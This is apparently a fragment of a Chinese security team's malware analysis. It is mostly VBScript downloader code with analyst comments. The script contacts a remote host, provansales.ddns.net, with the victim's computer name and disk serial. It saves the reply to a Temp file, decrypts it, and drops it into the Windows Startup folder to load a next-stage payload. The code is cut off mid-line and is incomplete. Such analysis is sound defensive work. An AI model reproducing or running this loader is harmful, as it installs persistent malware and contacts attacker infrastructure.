 '将回显的数据写入后解密到自启动文件夹并发送报文
save MyFunk("http://provansales.ddns.net/{当前计算机名}_{Hex编码后的硬盘序列号}//autoindex.php")
Sub save(data)
Dim RandStrinh
RandStrinh = "1"
RandStrinh = RandomString(5)
Set iouydfgs = CreateObject("Scripting.FileSystemObject")
Set AdobsLibs = CreateObject("ADODB.Stream")
On Error Resume Next
AdobsLibs.Open
AdobsLibs.Type = 1
AdobsLibs.Write (data)
AdobsLibs.Position = 0
Set iouydfgs = Nothing
'将回显数据保存到随机字符.txt的文件中
AdobsLibs.SaveToFile "C:\Users\admin\AppData\Local\Temp\"+RandStrinh+".txt"
AdobsLibs.Close
WScript.Sleep 6000
Set iouydfgsl = CreateObject("Scripting.FileSystemObject")
Set f = iouydfgsl.GetFile("C:\Users\admin\AppData\Local\Temp\"+RandStrinh+".txt")
If f.Size < 10484 Then f.Delete
Dim arrKey, errResult
arrKey = GetKey("{Hex编码后的硬盘序列号}")
'解密加密后的txt并且重命名到自启动文件夹进行下一步载荷的加载
errResult = Encode( "C:\Users\admin\AppData\Local\Temp\"+RandStrinh+".txt", "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs
WScript.Sleep 6000
If errResult <> 0 Then
End If
End Sub
num = 1
Do While Num > 0
WScript.Sleep 180000
Gcow安全团队